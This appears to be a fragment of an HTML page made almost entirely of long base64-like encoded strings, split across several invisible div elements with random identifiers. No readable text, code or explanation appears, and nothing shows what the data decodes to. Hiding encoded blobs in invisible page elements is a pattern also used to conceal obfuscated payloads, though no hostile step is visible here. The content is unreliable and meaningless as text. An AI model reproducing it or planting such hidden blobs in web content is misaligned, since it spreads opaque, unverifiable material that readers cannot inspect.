gRwO9EiN9LNJkmwAHSRS8xf1crIEdk+5pMxYI11ewtqBU9un3t6gp8ZSfocaMJq4BDVysIY3CboqjlgvyAoPn0BaG3dLyXD0zkB7hZ/i1mSONnKql2QcO+/M2i5fmcKYQwzIYduJIqQZ076WjboH4kS2cqqHt884qxqI6htelciRX1kiXt7z9wjQrRIB8IfiRLZyucU3n3luzlktngyXz5YOXeZNFyCnWoMvVNpi0zZXpiTsF3WPOimawn+LChfL0hvbZR3e8bUOEn+B2SNUZMSmoXmCN0+ttRwI/4sKF9uBGBmnyI/1tgnX6dTbodR3VeL0YBdkHCt/[base64]/N7YRt7ADMhyTpm0sVxJr1TLcJCozjZyqpdnjfkqjh2vCFrHn0MKXr7L3aCnWoM/xJuiVjbXYyE7keQJuyseC7zb2kNa0VrZtg0XIKdagy9U2+NTc1Xi9CqTMAora0/b7doKAluGiEs3G050NkvXrRIB8IfiRLZyugSwjTorH1xv2hhCnxSKTDDfy6Zt2oMvVMtwl3GStSZ4hzUP/rkcDP+PjgPd0g9MYF3dtDaKE21QyHSE5keycS+VItarf5wI/4sZwlqGm9tnnhsgtUjSPkWY9k1iRLZyvd3unCt/nAtrGl4ECIAbGCVaiSCxkAMvVMtwh/ZU52O4xPXaq3sZHOmLDtNfxAyC9EvdoKdak7yAWmHTYRQlp7+Et1qre8ge/5/[base64]/baidagy9Uy2FXtkI2du8Dchrh/5wI/5xAnUvSCkh330z0tJnRfMVYsJEoxLZyqpdkDTkrSBvv3UyX2kEbHnKBXaCnWoMvRJhi1jHH5Ce7xDDaq29NW2qaXpEBUgpIdEvdsXcOha9Qj+SR5I42cqqXZBw67I1e/N7eh5/Uil2g24mmbdqDL1TcOg1iRLZyqQP1SDi8zlgsWIoBAVIKSHRL3bE1CZAp1N7g02BH9Se7wXEfeCrJGa6JTN1L0gpIdEvIcvZPkSnUz/QT9EJ88qqXZBwrbY1arlkfEUvWjtxiTRcgp1qDOB5B8IfiRLXmO8N333jvz1m/ncCXy9IKSHRaTnMyWdf9Alo2B+bAImSsXeQcK3+cCO9Y2QQfVIpd5B9fo+QPknlByCPXsBc0NGAXZBwraNaCf4sKF8hGmxxniI4w9AvDLMGfodNx1OUj6oGunCt/nAj/m9nE2AaMyGHbiSKkGdN/hBojEuEUJWf71SLWq3+cCP+LHwadxwkZZRsOdDcPkXyHTfCUcZcnNGAXZBwrf5wZbFifFJ4DWBmmXtsgot6HKZ5LcIfiU/[base64]/b7F+Ml95CXsp3CI3wd4vQuleb45KzBvC4KpdkHCt/iBiumhhEWhSKTWBd3aTjTpUpnktwh+JEtmI5Q/UNf/zImK6ZX0MNUg/cYk0XIKdagy9U2+NTc1Xi9CqTMAora0/b7doKA1oCmgpyTd6gox8GrFTP9cKhRLJxL5Ui1qt/nAj/ixuEGEcJGeQYj/OxHAM6Bogj1DHXYqa6x7VfK2zP22xf3gebA0yC9EvdoKdakj0AH2OXtAI2YPkEdk+6PM2b7t0M3UvSCkh0S83ztQtQrAaeYdS2gjZie8TxDX/5Voj/iwoXy8PaHHLL2DSxXEmvVMtwkKjONnKql2eIuiuPy68fmkRbAApcododtm3agy9Uy3CWcBeldCqHsUi/7s+d51jZBB9UwMh0S92gp09RfkHZdgfmAaJkrF3kHCt/[base64]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</div><div id="YqyEAjGYd1" style="display:none">H4dTlY/4CZ0n7Kw+arBrKA8vEwMh0S92gp0nTe8UZIwFiQLZ2qpFwCi21HAj/ix1dQVIKSHRITfO2DhYsARskFHAXJ7K5RGQK4f+cCP+LCgSbhpuaJ81dpKGQAy9Uy3CH9lTnY7jE9d94bs2d+QsOk1/EDIL0S92gp1qQPQdaM9XzFuegv5HkGGj6WsJ/[base64]/z4KpdkHCjrSRmriFgGm4MbHPRZ2WCxkAMvVMtwh/PXZeepw7ZKujkcDLofHBEBUgpIdEvdsTSJFiwBGiLWMFGw8q8TYBrh/5wI/4sKBxgBGZzyy91xI0sGvsQNugfiRLZyqoQ0SLqtz45/jwzdS9IKSGMBVyCnWoMswB5h0+EUJiO7RiQK4f+cCP+LCgZYAZ9LIJmLMeHah2sA3XZNYkS2cqqXdY/46p9dLtlbxd7Uik2wT9tqJ1qDL1TLY5a3UacmKcOwDHutz5k5Cw4UToYcTr7L3aCnWoM7RJphlbHVcPKuA3IcLWuKDjULChfL0gpY559MsfPZ178F2SXTJMSyNj6BYtarf5wI/4sfBp3HCR1g2440dslXvBJLZdP2VeLiesO1WuH/nAj/nECdS9IKSHffCLHzWdO/BdqhxHZXY6P+A7YNeGycHjULChfL0gpY5BsPcXPJVnzFzfCHJkDy96/S4tarf5wI/4saxBjB3s70SwwxNssSvtIB8IfiRLZyugSwjTorGoj73xwX3wHZWiVL3WQ338bpBI26B+JEtmXgHeQcK3+fnCqaXhSbQltZpQhNc/ZaleXUy3CH4kSm4vpFtci4qs+Z+QsK08/WDkxwTRcgp1qDL1Tbo1TxkDDyqkb1jbruDY41CwoXy9IKWOefTLHz3AMrAN1wkzGXpCOql6DY77tYzDlBihfL0h0C/svdoKdZEXzAHmQSspGkIXkUMQ19apweNQsKF8vSClnnmEij84jVvhJLdML2UrC4KpdkHCt/[base64]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</div><div id="YqyEAjGYd2" style="display:none">OJkqoO3zzkunB1v34gUiIKZnOVaiSLhkAMvVMtwh/EU4uN4xOdJOKuaiPqPHgHNGIpIdEvK6i3agy9U2uNUN1Xi8rrXctarf5wI/4saxBjB3s70Xk30JVnAfwQbodR3R+bhv8YmWuH/nAj/iwoC2oQfSyVajXNzytY9Bxj2B/HXZePsXeQcK3+LQnULChfLyhkZJVmN4KVJ03lXnqLW91aw8q8TYAg9fdweNQsKF8vSCkvg2omzZAiSfwXaJAf0jjZyqpdkHCt/jZvu3QlG2YabGKFZjnMh2pP8h94j1GSONnKql2QcK3+MW+3a2ZSZhxsbII1dsTRL1SwAHmDTd0J88qqXZBwraNaI/4sKF8vRntkgWB7zNwnSb0IB8IfiRLZyqpd1j/jqn1wt3ZtRS9ZMXGJNFyCnWoMvVNw6B+JEtnKqlPTP+OqNW2qIWoQaxEpevsvdoKdagy9U32DW81bl42wXYJg/aZrCf4sKF8vSHQL0S92gp1qAu8WfY0SwVeYju8PkCuH/nAj/iwoXy8YaGWVZjjFh2odqwN1wg2ZQoHRgF2QcK3+cH7ULChfL0gpL5JgMseQKEDyEGbCRKMS2cqqXZBwrbg/baohexZ1DTMhwD0m2oZADL1TLcIfiRKJi+4Z2T7q5HAy7HxwRAVIKSHRL3bft2oMvVMtwhHfV4uD7BTVNKC8MWe5aSgEBUgpIdEvdoKdK0D0FGPPTMxen9CqG9w19fMjd79+fEQFSCkh0S9237dqDL1TcOgfiR3Trb4HxSa9lwV2iUFKFWYSfHiVTRnV/ntv6ARhtVzMApHf/jDKGuiRBkusPjBJSQ1gSJI6GMzkKG3kFWibe+95kYDBLIAk3pYecqx1bEt1DVFKx0U57dB/VNsgQYdQmVeyicU+wiHpizE7j2FbMm45PkiCPwPN2R9O2QpI11rffo2k5xrVJ7/qKmu8bn8dRj9jYMNhDsv6OGHaN0KJDJB1gL67BNpk5o8dTZ1lcC92W19OqW40xoo7W+c7QNJokQOV3+YeiBe6rj9iuHxqR0M8ZzCbXBHk7wd96R1qh1DvS42vvk3CAuXuZ3eSNH8zYAxda5RgZcjfA0vRC2/[base64]/3mbjnSRW50ddGn5bPFuHfiXY33l08yNJ0U/EZ67c6S3cYfWbGGaqTnITTh4+e7tjAdvTAEvnCViRT+JlyZqyJec+3Klma5E1Sip/BmZvpl5m6cUrRMUWNLEG23Grrc0U1mDO7hk1k1lEFX87SjWiTjqShXt68hxHo2r+cK6d2yf4P7u7EjC1XH4YeyNqU5t1G+n4Ox3bGm+uWO9LrJnzGIMq7O0Ab+lJTSxmJlNyp3gH1+gbXPYJbKRnnUeogN8Y5Cj+rxRBlHg/GmcbU1OLSwfR/gx23wNAjFr8ebyI4y/gG8CKGmSVdGA5Tj8wOad+M8vSMlmvG0SzZup8iN7gJ/c52Lg8TOo/XApqJHBCm38A9N8IWcwJf7JV/QGXj+IPxDbYuic6p0I+FUEbZlS5PWPI9jNpyxxpk3DGdMjcyUTKIviRKlq7XGoTRwJDUoBeOuj6LFbKBWW2e59nvqfNK8ka1ZUZbIliYhx2WH1kozoS9uoIfusaabtt71uQpONJ8SL3nxswtVtERjsEYmS1Qg/12Rwd8EdVk2mcdb+N/S7VE+yoJ2ruQloadiZGZrNXHpLFOF7tBVWDbu0Hst+zGvNl6IolcJ1/eU54XjlKiV4i0PQlRagJS9FG2V63vswFhxG7iBxVl3laJk4bWTjFZQTX+nJbrzE+q0jhVs6augWAA+WJJGjnTnI3dVFDRsBZAcXZf2DNKjqldZF5iaHDB8ge2IllbqxLZzZDOjBItUwR+NMbYuUKNaxS8V6Kj808+BbZqx5ikUE9DFUhQ2eGbB/G1A5mpAZJhXHDRaCr8gfyZLuYIjCzVEEwfgc8MohHOefZHB3uIlSYZpxYu6v+FcUd+b8fMOZfZSVqH1Bwm38g1oshfMgiPIMI/XuDnsVOxgjAtwhOuUFiNkUZTTXHYR7p/iVPrAROkEWdVcCnvDzdB7+5aWeMXE0GZwI8b793A/f0DVbeMWCRcMJky7n5EMU295sieZJuajo3H0tEyT8Sk4k7RNhCaaVO/3S9uN8qyQTriDlNpj9vT34SfGaCeQKX8Xl+00dOsHyYd4ik503mPcOVAU2mPDErSSJma7p+BJH/eXr6B1itV8R1vr/ZSsFl/YYpbr1+aRt9JjxLmUICyek8FPAlWqh+2XeBp/0sxSPJpypEqH1qSGgxW0mlOSeU63oZ2h5Ml377S8uouxb6B/yGM1aEQTspPBA5TMU4AtL5GR7KOW6bSOBHnaTfD8Ed5+khebhhSxB7K0ZEhUYYwY4mQv4eaY9nx1rM2O0H5jfC7jdhj2VrCVcgPzadZSfN1xlt6yU6iEfRfbXYzAfEOfeOBjqZSEMKRiRkOJ52J/fxGlzwEmG2fuZ2qqjwMfEn9+wmUuZEUSlMGXxvh0kHl4p/b8sBW7hK5l+7iMdMxwbF5z92pHVvLXdaWVWdZg+aiDtlrStCtEmYc52QuSz/G+m4EXOuQnATay1icMZnY+b2MGnTKm6qC+Vxz4HfOdkF6ZwAUuhAaxZoLGZGpGQe7dt8dvcbQNJU5geXi+RL3xnb5jV3h3RyHD8eQXGJNh3rzigdyzs7iw7EfLur/EnEAb+sCWS4YD89XRlKWLptFM/tJx/tBV/WTf5kob6+PMkH1JYFZJRrUDxVWD93t3k3wPghXfdCO45Ynnm2pugO6DHAsWJipm88Gz9ZSG2iWADl1xte/xZhu3PoAcC5xBzZacW1PGmsPmBJXw9MTrc7JurlAFzIQWyWW+FTl4vmMsAz660HULRcXExIODtmmTcM0dMkY/cHRagIwFaIq+c/xSLj5wZOtUp/C3s+bECTQSLN1wVK3kZK21LcdrubxhjfPf2QBDbrYUBJRiRMOb9GLMOJEFvRGneoRp5RzJ3tCcUduZkieag1MCdmIX17u24s0fc/[base64]/YO1GSKhr+13IhtlFxwLJsCFiqTw5NVoGZzm0bG/Q6CF59x1Zm3yfCqOkxAndIbW0EzenNXkYOwxGbolXNMjJf1bLS0bUbPFUs7nhFPkmx40BRahOOx1OH2ZvnnU5m4guQ6Urf6d74FWAi99O4hjMhwZniD1dLGs/YTGYWR7XjxpC3DFnmAjndZqc4TLkJuW2HE2IXVEmax5DNphnO8rZJ0DuEX6JDp5woKXyOoIm1Y1oMutqZjU8On50nncb584rZsg2ZLJF8F6tosc/6QfVkGZwmX0xNXosQm2kWzDK0wdo5ANYgUrkXI7S5zz8NdSMF2qLZE8WRFBRS5ROBM/NHl3+S2SBSOVgqbDHFPUx24QXW4ZFfx1VJ01DuFgAzdsmTdspPaRZy2TImutI3T/ZuTNyt3ZRFFcpSE7ESyb1/Hh6pDhhqArzZrSvzkz/Of2MImmQX2YSRSNvNKZGENTkHEbxAVyHZZBCz9/nFcdg4utpN4Z+XTRCWTpCw0wk4c4aT98VdYB76wGLg+wV4D68ryBIv2RtKngQXzSCbBPb+RJF+0d51E7RWY2Y4hrYKu6paVGyRkQ9Sj9rVbI9Zu7WIm73BUuGbdp9ip3ECPwa64YSQJJGUUl8KUJtkjgSzccaRMlBZdsOyGWq3eA26QLZuQFEiFtgDn0STUyTVj+R/xhO0xVEqE3IeLeivR7UPNeHHlDudlAlNjtbcLpdM/TMJkPEFTTXdchZsJC6EvER9ZYKcOw0cAx5Wl1pn1YM0tkvW/YrT49ckAPNqew6/hO87Bg6kkt5SDoBWlKaRG/F0SBe2yVEjXrDArCOyQ+IHLyqNUq7WD8+ShlzQqNCGeiELE7HSn+NcM5ZoYnTF+diyqYXRJ9EPx5FG141mTgH2ot4TtQkTolJyGS8u+Yx0xzFjDFRn0hOK2odTHehYjCS5QBq/yVP1QaZQ7aB6zrEEeSsYkWMOX8HShl5TaRoHMuJImjRBljbeMJxktj6GPEA57woSoY7fyVtJEVbq2UPk9c9e84RZa1R0XyKusAp2ybipDVbimY5OUQwf3Wae26T9AJFrSdnkgvwa8C58ijaEcOvAEW7SWA7dwJiZLZ8GtOPC3/rPTuNVcVzuqPAMeUl75sINLxNUR54H2Rvulch4PsQfP49Oo593kqIm+NJ3ibvjBlT60RuTToCPkiVTmXg0QZP7Do8skaba5vS2DWIOMepYHGfSH8JfFxCbqR/GfjVIRulN1WUUeVhg9nGHvM76oQjRYdBYRB9HDBkmEsgz9V8T8creYpn4Vah0sIxgirl5zw2hG5eHV0Rb0SdexSWygFv5QdqtHb8eMHa4SrTNeSZJUGIdEIQWFBgYsQ3JdvrLh3rIzqFft9HytveG8U+u4seSL95aU86Djl2p0AD1vckR/wFT45twnqQneg19WDUiSg6s0tCLEgsSnS9PwTG+A4U/CZqjGaZQKqm2CjyY9icEW2HTVFGfh1cWZp/NNTaMBTQRF+SWfEDmKfYL/[base64]/hWbkeLSIwj7IEvyHKUq2YElGfxkwNKROB+7sOE6uJkyAVp58zI67HPEf5KphN6s9OTNcHF9Msmdu0IgZVPhHaLMHxACvu8g33hLv7yk27mJkMWodQ0qwNgHD+A5K6gdgrw7qA4yj/RnFMuuJA1eUNFlLayt5VJNlEsPac0/lG2aEXoMdxcX5Cck86OBaP/[base64]/9eNyM/48KE45SDg30zFcgp1qDL1TLcIfiRLZ1vocxDitum0hkz4oTSFdSDPfOnaQk38MrVM90wuHB9na4kWeZ7i/fjTrIj9KL1gpMcAhYZeTfRnrQj/MCsgczt+kSoVwvf5gMvMiP0ohXzxp3D14l9xkG6hdOtcfmRLI27pQgX64tmEt6Tl+Uj0AJDmQPnaTnXoMrUMgzAiYBtnbpEq</div><div id="YqyEAjGYd3" style="display:none">eZ7jwZzb+PChPPkU4L8E4ZIKMZByoMj/MC5AH2dikSYllre5wM+8+KE4+Rjx33DYsz4x6AqhePIoSkVPIyrtdgHC97n0y/j1+SSFfOTmwPXiWhXwMr1052gmJAtnau0meZa3nODuIPSZKdSU8IcA9eJCIPB+zQTiDEZsH19i/XYBwve5+N/A+ZE4hXDwswCFmmoorAq9GI9AKiQLZ2rtTg3C9kmgt6Cw5SiFfaC/DOniQiGocvUM9zAuEHMucp06eYri/fjHrIjpKL1gpMcEieJCIZwKvRmXPDIcHmMS4SJ5iuP5gI+48JVE9XSczxHV0nIFlXPwHZdw1iRLZyqpdkHCt/mwsrXpvQQVIKSHRL3aCnWoMoQB9g1GJUZWL+Q6Ncv+7IGzzYmkSako3C9EvdoKdagy9Uy3CH5VT2YL4GNZtr/1yI71gaQx8VSt0gmokzNwnSb9NaodR21eQnOsP1zH+4n9i4CwnXzMbfXOeYTGc3C5B9B0xzUzdQJaE7UO6cK3+cCP+LChfL1QmcoFuOJy3agy9Uy3CH4kS2db5DdE+rb08Yq1/NV19DXlu3G0kw9MpRL9NB8IfiRLZyqpdkHCt/mxwqGsoCWYNfkOed2uAjWocvUI7wg6fEMfW+hzEOK26bSGTPTlROF0pM986N4yKfwKqRi3SH5gCycq7U4V+uut+NOssOF8/WDkswCFj2NBnHrNBOMwInFPLxLhIkGKj7GUj7iw5TjxIOy/APWT0iwses0Yt0BGcEsnKukyBYK3mfjaWOmlOL1kpMdE/Zo+Mah3rQiPTDZFTy8S4SIFwv/BiNu8sOF8+WSQw3zp2kut/Aq5EP4MNhwDMyrhTgmWt7nAy7z0mSi9YfzDfN2WU/HgCqUo/wg2HBsDYqk2QYLzocDS2OGlOL1kpMdE/ZpOQe1qwXTvQB+gA19i/XYJ+v+twM/48OUYhXSky3z1j2PB+Aq9GLdMNyBzO36RKhXC9/mEz7iw5UTpGPjTfOGOCjWocrUMg0xGcSLTZpEiQY6PsZWLwOz1ROF0pMdE+Z5OTfwytUyPVCocFzMq6XYBhoO9+Nv48cl0xVCZxkHs+nIFlX+sUM+gfiRLZyqpdkHCt/nBuv2VmdS9IKSHRL3aCnWoQsgB9g1GXONnKql2QcK3+cCPif3geYUhqbZB8JZ+fPEnvAGSNUYRQmI7tGJJu++d+NvA9NFB8GGhvzwV2gp1qDL1TLd4QzVuP1IBdkHCt/nAj/gYo